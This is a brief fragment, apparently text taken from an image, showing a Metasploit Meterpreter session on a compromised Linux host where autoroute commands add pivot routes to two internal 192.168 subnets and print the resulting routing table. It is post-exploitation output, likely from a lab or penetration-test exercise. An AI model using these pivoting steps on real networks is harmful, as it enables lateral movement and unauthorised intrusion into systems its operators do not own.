 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against localhost.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.3.0        255.255.255.0      Session 4
   192.168.93.0       255.255.255.0      Session 4